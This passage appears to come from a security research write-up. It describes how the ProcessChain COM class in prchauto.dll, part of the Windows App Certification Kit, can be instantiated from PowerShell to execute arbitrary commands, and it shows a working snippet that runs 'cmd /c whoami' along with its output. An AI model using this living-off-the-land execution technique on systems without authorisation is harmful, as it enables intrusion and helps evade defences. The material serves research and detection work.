 COM object with CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}:
A researcher “Charles Hamilton” form Fireeye discovered that prchauto.dll which is
located under (C:\Program Files (x86)\Windows Kits\10\App Certification
Kit\prchauto.dll) has a class named ProcessChain exposing a CommandLine property
and a Start method.
PS C:\ > $handle |gm
TypeName: System.__ComObject#{79ed9cb4-3a01-4aba-ad3c-a985ee298b20}
Name MemberType Definition
---- ---------- ----------
CancelWait Method void CancelWait ()
Start Method void Start (bool)
Terminate Method void Terminate ()
CommandLine Property string CommandLine () {get} {set}
ExecutablePath Property string ExecutablePath () {get} {set}
NonBlocking Property bool NonBlocking () {get} {set}
TimeoutPeriod Property int TimeoutPeriod () {get} {set}
Figure 1 CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}
Start accepts a reference to a Boolean value. Commands can be started as follow:[2]
$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-
CBB2FB9AF28E"))
$handle.CommandLine = "cmd /c whoami"
$handle.Start([ref]$True)
powershell.exe (running as CO\haboob)
PS C:\> $handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E"))
PS C:\> $handle.CommandLine = "cmd /c whoami"
PS C:\> $handle.Start([ref]$True)
co\haboob
PS C:\>